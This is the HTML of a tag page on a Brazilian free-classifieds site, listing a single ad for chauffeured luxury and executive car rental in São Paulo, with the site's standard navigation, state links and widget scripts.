<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
	</div><!-- .row -->

</nav><!-- .top-bar -->

	<!-- off-canvas title bar -->
<div class="title-bar" data-responsive-toggle="wide-menu" data-hide-for="medium">

	<div class="title-bar-left">
		<button class="menu-icon" type="button" data-open="offCanvasLeft"></button>
		<span class="title-bar-title">
			<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
				anuncios grátis			</a>
		</span>
	</div>

	<div class="title-bar-right">
		<button class="menu-icon" type="button" data-open="offCanvasRight"></button>
	</div>

</div>

</header> <!-- .header -->
					
					
<section id="searchbar" class="row column">
	<div class="column content-wrap">
		<form method="get" class="search-form" action="https://anunciosgratis.com.br/anuncio/" role="search">

	<div class="row">

		<div class="search-keywords-wrap medium-4 columns">
			<input name="s" type="search" id="search_keywords" class="search_keywords" value="" placeholder="What are you looking for?" />
		</div>

		
			<div class="search-location-wrap medium-3 columns">
				<input type="text" value="" name="location" id="search_location" class="search_location app-address-field" placeholder="Location" autocomplete="off">
			</div><!-- .search-location-wrap -->

		
		<div class="search-category-wrap medium-3 columns">
			<select  name='scat' id='scat' class='searchbar' tabindex="2">
	<option value='0' selected='selected'>Todas Categorias</option>
	<option class="level-0" value="12753">Adulto</option>
	<option class="level-0" value="97">Animais / Acessório</option>
	<option class="level-0" value="98">Bebês | Crianças</option>
	<option class="level-0" value="124">Casa | Decoração</option>
	<option class="level-0" value="103">Celulares | Telefonia</option>
	<option class="level-0" value="17">Eletrônicos</option>
	<option class="level-0" value="27">Empregos | Serviços | Negócios</option>
	<option class="level-0" value="105">esportes</option>
	<option class="level-0" value="23">fast food | Delivery</option>
	<option class="level-0" value="107">imóveis</option>
	<option class="level-0" value="323">Moda | Beleza | Saúde</option>
	<option class="level-0" value="116">Música | Hobbies</option>
	<option class="level-0" value="73">veículos | Aviões | Barcos</option>
</select>
		</div>

		<div class="search-button-wrap medium-2 columns">
			<button type="submit" class="button expanded">
				<i class="fa fa-search" aria-hidden="true"></i>
				Pesquisa			</button>
		</div>
		
		<input type="hidden" name="lat" value="0">
		<input type="hidden" name="lng" value="0">
		<input type="hidden" name="radius" value="50">
		<input type="hidden" name="st" value="ad_listing">

	</div> <!-- .row -->

</form>
	</div>
</section>

<div id="primary" class="content-area row">

	<div class="columns">

		

<div id="breadcrumb" class="row columns">

	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a href="https://anunciosgratis.com.br/" rel="home" itemprop="item"><span itemprop="name"><span aria-hidden="true" style="display: none;">Início</span><i class="fa fa-home"></i></span></a><meta itemprop="position" content="1" /></li>
  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Anúncios marcados com "carro conversivel"</span><meta itemprop="position" content="2" /></li></ul></nav>
</div>


	</div>

	
	<main id="main" class="site-main m-large-8 columns" role="main">
		<section>

			
<header class="page-header row columns">
		<a class="fa-icon fa-rss rss-link-icon" href="https://anunciosgratis.com.br/anunciar/carro-conversivel/feed/" title="carro conversivel RSS Feed">
		<span class="screen-reader-text">RSS Feed for ad tag carro conversivel</span>
	</a>
	<h1 class="h4">
		Listings tagged with &quot;carro conversivel&quot; (1)	</h1>
	</header><!-- .page-header -->


				<div class="row small-up-1 medium-up-12 list-view listing-wrap">

				
					<div class="column">

						
						
<article id="post-3388" class="listing-item listing-map-data content-wrap display-list featured post-3388 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-carro-blindado ad_tag-carro-com-motorista ad_tag-carro-conversivel ad_tag-carro-de-luxo ad_tag-carro-para-casamento ad_tag-carro-para-debutante ad_tag-transfer-aeroporto ad_tag-transporte-executivo ad_tag-traslado-executivo" data-id="3388" data-title="Aluguel de Carros / Executivos / Luxo com Chofer" data-permalink="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/" data-address="Erico Veríssimo, 568 SÃO PAULO São Paulo 05560000" data-image="https://anunciosgratis.com.br/wp-content/uploads/2015/03/104325-50x36.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/" aria-label="Thumbnail image for Aluguel de Carros / Executivos / Luxo com Chofer" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2015/03/104325-500x355.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Aluguel de Carros / Executivos / Luxo com Chofer</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					<span class="featured-label warning label">Destacado</span>
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 0</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/" title="Aluguel de Carros / Executivos / Luxo com Chofer" rel="bookmark">Aluguel de Carros / Executivos / Luxo com Chofer</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of premierway' src='https://secure.gravatar.com/avatar/49466f97093f0d62fa917d15fab159ceca0f148b48d591ff4146cd89391f3304?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/49466f97093f0d62fa917d15fab159ceca0f148b48d591ff4146cd89391f3304?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/premierway/" title="Posts de premierway" rel="author">premierway</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 18/05/2015</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Aluguel de Carros Executivos e Luxo com Chofer: Porsche Cayenne, Chevrolet Camaro, Range Rover, Hyundai Vera Cruz, Chrysler 300C, Mercedes-Benz, BMW, Audi A4 Cabriolet (Conversível), <a class="moretag" href="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">2139 visualizações, 1 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/aluguel-de-carros-executivos-luxo-com-chofer/">Aluguel de Carros / Executivos / Luxo com Chofer</a></li><li><a href="https://anunciosgratis.com.br/anuncio/como-vender-online-maquina-de-vendas/">Como vender online | maquina de vendas</a></li><li><a href="https://anunciosgratis.com.br/anuncio/unhas-decorativas-como-decorar-unhas/">Unhas decorativas | Como decorar unhas</a></li><li><a href="https://anunciosgratis.com.br/anuncio/mondo-analia-franco-lancamento-apartamento-de-2-e-3-dormitorios/">Mondo Anália Franco | Lançamento apartamento de 2 e 3 dormitórios</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"18ee253fb0"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
